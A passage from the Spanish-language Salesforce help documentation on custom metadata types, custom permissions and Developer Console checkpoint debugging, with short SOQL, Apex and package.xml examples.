Los registros de metadatos personalizados se almacenen en caché a nivel del tipo después de la primera solicitud de lectura. Esto mejora el desempeño en solicitudes posteriores. Las solicitudes que están en el aire cuando se actualizan los metadatos no obtienen los metadatos más recientes.

#### **Listas de selección globales**

Las listas de selección globales no se admiten en tipos de metadatos personalizados. Solo puede utilizar las listas de selección de sObject.

EDICIONES

#### **Listas de selección y paquetes gestionados publicados**

Los suscriptores de un paquete gestionado publicado que contenga un tipo de metadatos personalizado con una lista de selección no pueden agregar o eliminar valores desde esta lista de selección. Los desarrolladores que publiquen un paquete gestionado que contenga un tipo de metadatos personalizado con una lista de selección pueden incorporar valores a la lista de selección, pero no eliminarlos.

### Límites de metadatos personalizados

Tenga en cuenta estos requisitos para registros y tipos de metadatos personalizados.



\* El tamaño del registro se basa en el tamaño de campo máximo de cada tipo de campo y no en el almacenamiento real usado en cada campo. Al agregar campos a un registro de metadatos personalizados, utilice el tipo apropiado y especifique una longitud que no supere lo necesario para sus datos. Esta acción le ayuda a evitar alcanzar el límite de datos en la memoria caché. Por ejemplo, si crea un número de seguridad social de EE.UU., seleccione el tipo de datos Texto y especifique una longitud de 9. Si en su lugar ha seleccionado un tipo de datos Área de texto, el campo agregará 255 caracteres al conteo del uso para cada registro, independientemente del número de caracteres ingresados.

### Crear, modificar y eliminar registros y tipos de metadatos personalizados

Para crear, actualizar y eliminar registros y tipos de metadatos personalizados, utilice la API de metadatos.

Para obtener más información, consulte "Tipos de metadatos personalizados (CustomObject)" en la [Guía del desarrollador de metadatos de la API](https://developer.salesforce.com/docs/atlas.en-us.api_meta.meta/api_meta/)

### Cargar registros con Custom Metadata Loader

Utilice el cargador de metadatos personalizados para cargar registros de forma masiva en sus tipos de metadatos personalizados desde un archivo . csv.

Custom Metadata Loader le permite cargar hasta 200 registros con una única llamada.

- **1.** [Descargue](https://github.com/haripriyamurthy/CustomMetadataLoader) la aplicación desde Git e implemente el paquete (CustomMetadataLoader-master/custom\_md\_loader/package.xml) en su organización.
- **2.** Cree un archivo . csv con un encabezado que contenga los nombres de API de campo del tipo de metadatos personalizado. Se requiere el campo Etiqueta o Nombre de desarrollador. Consulte el archivo sample.csv en su descarga como ejemplo. Si su organización tiene espacio de nombres, asegúrese de incluir el prefijo del espacio de nombres en su encabezado.
- **3.** Desde Configuración, asigne el conjunto de permisos Custom Metadata Loader a los usuarios apropiados, incluyéndole a usted.
- **4.** Seleccione **Custom Metadata Loader** desde el Selector de aplicaciones.
- **5.** Vaya a la ficha Custom Metadata Loader. La aplicación le solicitará que configure sus parámetros de sitio remoto si aún no lo ha hecho.
- **6.** Seleccione su archivo .csv y el tipo de metadatos personalizados correspondiente.
- **7.** Haga clic en **Create custom metadata** para cargar registros de forma masiva desde el archivo .csv.

### EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

Las organizaciones de Professional Edition pueden crear, modificar y eliminar únicamente registros de metadatos personalizados desde tipos en paquetes instalados.

#### EDICIONES

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

### PERMISOS DE USUARIO

Para crear registros de metadatos personalizados:

**•** "Personalizar aplicación"

Para utilizar Custom Metadata Loader:

**•** "Custom Metadata Loader"

### Acceder a campos, registros y tipos de metadatos personalizados

#### Acceder a registros y tipos de metadatos personalizados

Utilice SOQL para acceder a sus tipos de metadatos personalizados y para recuperar los nombres de API de los registros en esos tipos. Las operaciones de DML no están permitidas en metadatos personalizados en Apex, las API de socio y las API de compañía.

Para obtener información acerca del sObject *Custom Metadata Type*\_\_mdt, consulte *Custom [Metadata](https://developer.salesforce.com/docs/atlas.en-us.object_reference.meta/object_reference/sforce_api_objects_custommetadatatype__mdt.htm) Type*\_\_mdt en la Referencia de objetos para Salesforce y Force.com..

Por ejemplo, declare una variable de Apex *custMeta* del tipo de metadatos personalizados MyCustomMetadataType\_\_mdt, que se encuentra en su espacio de nombre del siguiente modo.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

Las organizaciones de Professional Edition solo pueden acceder a registros de metadatos personalizados desde tipos de metadatos personalizados instalados.

MyCustomMetadataType mdt custMeta;

Declare la variable *custMeta* del tipo de metadatos personalizados TheirCustomMetadataType\_\_mdt, que no se encuentra en su espacio de nombre peri sí en el espacio de nombre their ns, del siguiente modo.

their ns TheirCustomMetadataType mdt custMeta;

Para obtener los nombres de todos los objetos del tipo de metadatos personalizados MyMdt mdt:

MyMdt mdt[] allEntityNames = [select QualifiedApiName from MyMdt mdt]

No puede utilizar queryMore() con metadatos personalizados, pero puede utilizar las palabras clave de SOQL LIMIT y OFFSET en la página a través de grandes números de registros. Para más información, consulte [Paginación de datos para aplicaciones de](https://developer.salesforce.com/page/Paginating_Data_for_Force.com_Applications) [Force.com](https://developer.salesforce.com/page/Paginating_Data_for_Force.com_Applications).

Además, para proporcionar una entidad que se parece más a Schema.SObjectDescribeResult que a SOQL, haga que la clase de Apex Acme.MyMdtDescribeResult abarque la información consultada desde Acme MyMdt. A continuación, cree la clase Acme.Acme con métodos como:

```
Acme.MyMdtDescribeResult describeMyMdt(String qualifiedApiName) {
   ///perform queries and create object
}
```
#### Acceder a campos de metadatos personalizados

El acceso de solo lectura a los campos en sus registros y tipos de metadatos personalizados está disponible a través de SOQL.

Se hace referencia a los campos personalizados de tipos de metadatos personalizados en SOQL del mismo modo que cuando están en la API de metadatos. Por ejemplo, la siguiente declaración SOQL recupera todos los valores Field\_\_c y Picklist\_\_c de cualquier

PicklistUsage\_\_mdt relacionada con cualquier objeto personalizado denominado InterplanetaryGreeting\_\_c.

EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

Las organizaciones de Professional Edition solo pueden acceder a campos de metadatos personalizados desde tipos de metadatos personalizados instalados.

SELECT Field c, Picklist c FROM PicklistUsage mdt WHERE SObjectType\_\_c = 'InterplanetaryGreeting\_\_c'

La información que es común a todos los metadatos personalizados está representada como campos estándar. Para obtener más información, consulte "*Custom Metadata Type*\_\_mdt" en la [Referencia de objeto para Salesforce y Force.com](https://developer.salesforce.com/docs/atlas.en-us.object_reference.meta/object_reference/).

La siguiente declaración de Apex en el espacio de nombre picklist1234 recupera la etiqueta y el espacio de nombre para los metadatos personalizados representados en la API de metadatos basada en archivos como

picklist1234\_\_ReusablePicklistOption.travelApp1234\_\_Motel6. Esta declaración asigna el objeto a la variable motelEx.

```
ReusablePicklistOption__mdt motelEx = [SELECT MasterLabel, NamespacePrefix
                                      FROM ReusablePicklistOption__mdt
                                      WHERE NamespacePrefix = 'travelApp1234'
                                      AND DeveloperName='Motel6'];
```
Nota: Los suscriptores pueden ejecutar códigos de Apex incluidos en paquetes que consultan tipos de metadatos personalizados protegidos en el mismo paquete. Sin embargo, los suscriptores no consultan tipos protegidos en un paquete instalado utilizando el código Apex que han escrito.

### Empaquetar registros y tipos de metadatos personalizados

Puede empaquetar registros y tipos de metadatos personalizados en paquetes no gestionados, paquetes gestionados o extensiones de paquetes gestionados. Sus paquetes de pueden luego instalar en organizaciones de Professional Edition, Developer Edition, Enterprise Edition, Performance Edition, Unlimited Edition y Database.com Edition. Utilice conjuntos de datos para implementar registros y tipos de metadatos personalizados desde un sandbox.

Puede agregar registros y tipos de metadatos personalizados a paquetes utilizando la interfaz de usuario de Force.com. En Configuración, ingrese *Paquetes* en el cuadro Búsqueda rápida y, a continuación, seleccione **Paquetes**, haga clic en el nombre de su paquete y luego haga clic en **Agregar**.

A continuación, para agregar tipos de metadatos personalizados:

- **1.** Seleccione el tipo de componente **Tipo de metadatos personalizados**.
- **2.** Seleccione el tipo de metadatos personalizados para agregar a su paquete.
- **3.** Haga clic en **Agregar a paquete**.

Para agregar registros de metadatos personalizados:

- **1.** Seleccione la etiqueta del tipo de metadatos personalizados entre los tipos de componente disponibles (por ejemplo, Reusable Picklist mdt) o si el tipo procede de un paquete que está ampliando, ReusablePicklist mdt [picklist1234].
- **2.** Seleccione el registro para agregar.
- **3.** Haga clic en **Agregar a paquete**.

Si agrega un registro a su paquete, se agrega su tipo correspondiente. Si agregar un registro a un conjunto de cambios, su tipo correspondiente se incluye en la lista de componentes dependientes.

Para obtener información acerca de conjuntos de cambios y la implementación de su paquete, consulte la [Guía del ciclo de desarrollo de](https://developer.salesforce.com/docs/atlas.en-us.dev_lifecycle.meta/dev_lifecycle/) [aplicaciones](https://developer.salesforce.com/docs/atlas.en-us.dev_lifecycle.meta/dev_lifecycle/).

 $\boldsymbol{\beta}$ 

Nota: No puede desinstalar un paquete con un tipo de metadatos personalizados si ha creado sus propios registros o ese tipo de metadatos personalizados.

Al igual que con todos los componentes de metadatos que se pueden incluir en paquetes, puede también agregar registros y tipos de metadatos personalizados a un paquete especificando el nombre completo del paquete en el archivo package. xml. Por ejemplo, especificamos el paquete en este fragmento desde el archivo package. xml de Picklists R Us.

```
<?xml version="1.0" encoding="UTF-8"?>
<Package xmlns="http://soap.sforce.com/2006/04/metadata">
  <fullName>Picklists R Us</fullName>
...
```
### EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

#### Consideraciones para personalizar paquetes de tipo de metadatos

Tenga en cuenta los siguientes comportamientos de paquetes que contienen tipos de metadatos personalizados.

Una vez que haya cargado un paquete Gestionado y editado que contiene un tipo de metadatos personalizados, no puede:

- **•** Agregar campos obligatorios al tipo de metadatos personalizados
- **•** Establecer ningún campo no obligatorio como obligatorio
- **•** Eliminar campos personalizados

# <span id="page-5320-0"></span>Permisos personalizados

### Permisos personalizados

Use los permisos personalizados para conceder a los usuarios acceso a los procesos o las aplicaciones personalizados.

En Salesforce, muchas funciones requieren comprobaciones de acceso que especifiquen qué usuarios pueden acceder a determinadas funciones. La configuración de conjuntos de permisos y perfiles incluye opciones de acceso integradas para muchas entidades, como objetos, campos, fichas y páginas de Visualforce. No obstante, los conjuntos de permisos y perfiles no incluyen el acceso al algunos procesos y aplicaciones personalizados. Por ejemplo, en el caso de una aplicación de gestión de vacaciones, es posible que todos los usuarios necesiten poder enviar solicitudes de vacaciones, pero solo un pequeño conjunto de usuarios debe aprobar las solicitudes de vacaciones. Puede usar permisos personalizados para estos tipos de controles.

Los permisos personalizados permiten definir comprobaciones de acceso que se pueden asignar a los usuarios mediante conjuntos de permisos o perfiles de un modo similar a la asignación de permisos de usuario y otras configuraciones de acceso. Por ejemplo, puede definir comprobaciones de acceso en Apex, lo que incluye un botón en una página de Visualforce solo si el usuario tiene el permiso personalizado correspondiente.

Puede consultar los permisos personalizados de las siguientes formas.

- **•** Para determinar qué usuarios tienen acceso a un permiso personalizado específico, use el lenguaje de consulta de objetos Salesforce Object Query Language (SOQL) con los elementos sObject SetupEntityAccess y CustomPermission.
- **•** Para determinar qué permisos personalizados tienen los usuarios cuando se autentican en una aplicación conectada, consulte la dirección URL de identidad del usuario que proporciona Salesforce con el token de acceso para la aplicación conectada.

#### CONSULTE TAMBIÉN

[Creación de permisos personalizados](#page-5321-0) [Agregar o eliminar permisos personalizados necesarios](#page-5323-0) [Habilitación de permisos personalizados en conjuntos de permisos](#page-574-0) [Activación de permisos personalizados en perfiles](#page-559-0) [Referencia de objetos para Salesforce y Force.com: CustomPermission](https://developer.salesforce.com/docs/atlas.en-us.pages.meta/object_reference/sforce_api_objects_custompermission.htm) [URL de identidad](#page-5299-0)

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

En organizaciones de Group Edition y Professional Edition, no puede crear o modificar permisos personalizados, pero puede instalarlos como parte de un paquete gestionado.

### <span id="page-5321-0"></span>Creación de permisos personalizados

Cree permisos personalizados para conceder a los usuarios acceso a los procesos o las aplicaciones personalizados.

- **1.** En Configuración, ingrese *Permisos personalizados* en el cuadro Búsqueda rápida y, a continuación, seleccione **Permisos personalizados**.
- **2.** Haga clic en **Nuevo**.
- **3.** Ingrese la información del permiso.
	- **•** Etiqueta: etiqueta del permiso que se muestra en los conjuntos de permisos.
	- **•** Nombre: nombre único usado por la API y los paquetes gestionados.
	- **•** Descripción: opcionalmente, una descripción en la que se explica a qué funciones conceden acceso los permisos (por ejemplo, "Aprobar solicitudes de vacaciones").
	- **•** Aplicación conectada: opcionalmente, aplicación conectada asociada a este permiso.
- **4.** Haga clic en **Guardar**.

CONSULTE TAMBIÉN

[Permisos personalizados](#page-5320-0)

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

#### Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

En organizaciones de Group Edition y Professional Edition, no puede crear o modificar permisos personalizados, pero puede instalarlos como parte de un paquete gestionado.

### PERMISOS DE USUARIO

Para crear permisos personalizados:

**•** "Gestionar permisos personalizados"

### Modificación de permisos personalizados

Modifique los permisos personalizados para conceder a los usuarios acceso a los procesos o las aplicaciones personalizados.

- **1.** En Configuración, ingrese *Permisos personalizados* en el cuadro Búsqueda rápida y, a continuación, seleccione **Permisos personalizados**.
- **2.** Haga clic en **Modificar** junto al permiso que necesita cambiar.
- **3.** Modifique la información del permiso según sea necesario.
	- **•** Etiqueta: etiqueta del permiso que se muestra en los conjuntos de permisos.
	- **•** Nombre: nombre único usado por la API y los paquetes gestionados.
	- **•** Descripción: opcionalmente, una descripción en la que se explica a qué funciones conceden acceso los permisos (por ejemplo, "Aprobar solicitudes de vacaciones").
	- **•** Aplicación conectada: opcionalmente, aplicación conectada asociada a este permiso.
- **4.** Haga clic en **Guardar**.

CONSULTE TAMBIÉN

[Permisos personalizados](#page-5320-0)

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

#### Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

En organizaciones de Group Edition y Professional Edition, no puede crear o modificar permisos personalizados, pero puede instalarlos como parte de un paquete gestionado.

### PERMISOS DE USUARIO

Para modificar permisos personalizados:

**•** "Gestionar permisos personalizados"

### <span id="page-5323-0"></span>Agregar o eliminar permisos personalizados necesarios

Un permiso personalizado necesario es un permiso personalizado que se debe activar cuando se activa el permiso personalizado principal. Por ejemplo, debe tener un permiso personalizado "Aprobar solicitudes de vacaciones" y especificar que requiere le permiso "Enviar solicitudes de vacaciones".

- **1.** En Configuración, ingrese *Permisos personalizados* en el cuadro Búsqueda rápida y, a continuación, seleccione **Permisos personalizados**.
- **2.** Crear o seleccionar un permiso personalizado existente:
- **3.** En la lista relacionada Permisos personalizados necesarios, haga clic en **Modificar**.
- **4.** Seleccione los permisos personalizados que desea agregar desde la lista Permisos personalizados disponibles y luego haga clic en **Agregar** o seleccione los permisos personalizados que desea eliminar de la lista Permisos personalizados necesarios y luego haga clic en **Eliminar**.
- **5.** Haga clic en **Guardar**.

CONSULTE TAMBIÉN

[Permisos personalizados](#page-5320-0)

# Depuración

# Depuración de su código

Esta sección contiene información acerca de la depuración del código que está escribiendo.

- **•** [Ficha Puntos de control](#page-5323-1)
- **•** [Inspector de puntos de control](#page-5326-0)
- **•** [Ficha Registros](#page-5327-0)
- **•** [Inspector de registros](#page-5329-0)
- **•** [Ejemplos de uso del Inspector de registros](#page-5335-0)
- <span id="page-5323-1"></span>**•** [Uso de registros de depuración](#page-5341-0)

# Depuración utilizando la Consola de desarrollador

## Ficha Checkpoints (Puntos de control)

La ficha **Checkpoints** (Puntos de control) muestra una lista de los puntos de control guardados que conservan una instantánea del estado de los objetos en la memoria en el momento en el que se alcanzó el punto de control.



### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

#### Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

En organizaciones de Group Edition y Professional Edition, no puede crear o modificar permisos personalizados, pero puede instalarlos como parte de un paquete gestionado.

#### PERMISOS DE USUARIO

Para agregar o eliminar permisos personalizados necesarios:

**•** "Gestionar permisos personalizados"

### Checkpoints (Puntos de control)

Esta lista muestra los puntos de control disponibles actualmente para revisión. Seleccione **Debug (Depuración)** > **My Current Checkpoints Only (Solamente mis puntos de control actuales)** para mostrar solamente los puntos de control creados desde que se abrió la Consola de desarrollador. Cancele esta opción para mostrar todos los puntos de control guardados actualmente en su organización, incluidos los generados recientemente creados por otros usuarios.

Cada punto de control de la lista muestra esta información:



Haga clic con el botón secundario en el encabezado de alguna columna para ordenar la información de la columna. También puede seleccionar las columnas que desea visualizar en la lista de puntos de control.

Para abrir un punto de control , haga doble clic en él. El punto de control se abre en el [Inspector de puntos de control.](#page-5326-0)

### Checkpoint Locations (Ubicaciones de los puntos de control)

Esta lista proporciona la ubicación de cada punto de control en el código fuente. Cada elemento de la lista muestra esta información:



De forma predeterminada, la iteración es 1, lo que significa que el punto de control se guarda la primera vez que se ejecuta la línea del código fuente. Puede utilizar una iteración diferente, por ejemplo, para investigar por qué un bucle no termina cuando se espera. Para cambiar la iteración, haga clic en la celda que desea cambiar e ingrese un nuevo número. Solo se capturará un punto de control para una línea de código específica, independientemente de cuántas veces se ejecuta durante una solicitud.

Establezca las ubicaciones de los puntos de control en el [editor de código fuente.](#page-5080-0) Las ubicaciones de los puntos de control permanecen hasta que haga clic en **Clear** (Borrar) o hasta que cierre la Consola de desarrollador.

#### CONSULTE TAMBIÉN

[Inspector de puntos de control](#page-5326-0)

[Establecimiento de puntos de control en el código Apex](#page-5325-0)

[Superposición de declaraciones de código Apex y SOQL](#page-5325-1)

[Uso de la Consola de desarrollador](#page-5069-0)

# <span id="page-5325-0"></span>Establecimiento de puntos de control en el código Apex

Utilice puntos de control de la Consola del desarrollador para depurar sus desencadenadores y clases de Apex. No puede establecer puntos de control en la marca de Visualforce.

Importante: Para utilizar puntos de control, Apex Log Level (Nivel de registro de Apex) debe estar configurado como **Finer** (Exhaustivo) o **Finest** (Más exhaustivo). Consulte [Configuración de niveles de registro.](#page-5328-0)

Para definir un nuevo punto de control:

- **1.** Abra el desencadenador o la clase de Apex en el Editor de código fuente.
- **2.** Haga clic en el margen a la izquierda del número de línea donde desea establecer el punto de control. Se pueden activar hasta cinco puntos de control al mismo tiempo.

Los resultados de un punto de control solo se capturarán una vez, independientemente de cuantas veces se ha ejecutado la línea de código. Se capturarán los resultados de un punto de control de forma predeterminada justo antes de que se ejecuta la línea de código por primera vez. Puede cambiar la iteración de la captura desde la lista Checkpoint Locations (Ubicaciones de puntos de control) en la ficha Checkpoints (Puntos de control). También puede sustituir las declaraciones SOQL y el código Apex que se ejecutan cuando se ejecuta el código en un punto de control.

- **3.** Ejecute el código con la Consola del desarrollador abierta.
- **4.** Vea sus puntos de control y resultados en la ficha Checkpoints (Puntos de control).

Los puntos de control se mantienen hasta que haga clic en **Debug (Depuración)** > **Clear Checkpoint Locations (Borrar ubicaciones de puntos de control)**.

Nota: Si establece un punto de control en un método con la anotación [@future](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_classes_annotation_future.htm), debe mantener la Consola del desarrollador abierta hasta que se complete el método @future de forma asíncrona.

<span id="page-5325-1"></span>CONSULTE TAMBIÉN [Inspector de registros](#page-5329-0) [Superposición de declaraciones de código Apex y SOQL](#page-5325-1) [Ficha Checkpoints \(Puntos de control\)](#page-5323-1) [Inspector de puntos de control](#page-5326-0)

### Superposición de declaraciones de código Apex y SOQL

Utilice la Consola del desarrollador para superponer diagnósticos que funcionan cuando se ejecuta el código Apex en un punto de control, sin cambiar ningún código.

#### Consulte [Establecimiento de puntos de control en el código Apex](#page-5325-0).

Cuando está solucionando un problema de tiempo de ejecución, es posible que necesite información acerca del estado de una variable o del estado de la base de datos. Es posible que desee crear una condición específica en la que comprobar su código. La Consola del desarrollador le permite superponer las declaraciones SOQL y el código Apex que se ejecutan cuando se ejecuta el código en un punto de control.

- **1.** Establezca puntos de control y ejecute su código, luego vaya a la ficha **Checkpoints** (Puntos de control).
- **2.** Seleccione un punto de control y haga clic en **Edit Properties** (Modificar propiedades).
- **3.** Seleccione **SOQL** o **Apex Code** (Código Apex). Para ejecutar el código de diagnóstico sin crear un volcado de pila en el punto de control, elimine la selección de **Dump Heap** (Volcado de pila).



**4.** Ingrese SOQL o código Apex en el cuadro **Volcado de pila** (Secuencia de comandos de la acción) y haga clic en **Aceptar**.

Nota: No puede consultar objetos locales porque un bloque anónimo es un nuevo marco de paquete. Consulte objetos estáticos o cree nuevos objetos. Además, no puede utilizar variables de vinculación en consultas SOQL utilizadas en superposiciones.

Los resultados del código superpuesto aparecerán en una ficha separada **Query Results** (Resultados de consulta) o **Apex Execution Results** (Resultados de ejecución de Apex) en el Inspector de puntos de control. Para obtener detalles acerca de los resultados de la consulta, consulte [Editor de consulta](#page-5075-0).

Nota: En la ficha **Apex Execution Results** (Resultados de ejecución de Apex), el valor -1 indica que un campo no es aplicable.

#### CONSULTE TAMBIÉN

<span id="page-5326-0"></span>[Establecimiento de puntos de control en el código Apex](#page-5325-0) [Ficha Checkpoints \(Puntos de control\)](#page-5323-1) [Inspector de puntos de control](#page-5326-0)

## Inspector de puntos de control

Utilice los puntos de control para investigar los objetos de la memoria en un punto específico de la ejecución y ver los otros objetos que hacen referencia a ellos.

Vaya a la ficha Checkpoints (Puntos de control) y haga doble clic en un punto de control para ver los resultados en el Inspector de puntos de control. El Inspector de puntos de control proporciona más información sobre las variables que el Inspector de registros, ya que incluye elementos individuales de las colecciones.

El Inspector de puntos de control tiene dos fichas:

**•** La ficha Heap (Pila) muestra todos los objetos en memoria en el momento en el que se ejecutó la línea de código en el punto de control. Los elementos se muestran y se agrupan por tipo de datos.



- **–** La columna Types (Tipos) es una lista plana de las clases de todos los objetos instanciados en memoria en el punto de control, con un conteo del número que se han instanciado y la cantidad de memoria consumida en bytes. Haga clic en un elemento para ver una lista de estos objetos de la columna Instances (Instancias), con su dirección en la pila y la memoria consumida. Haga clic en una instancia para ver las variables definidas actualmente en ese objeto en la columna State (Estado).
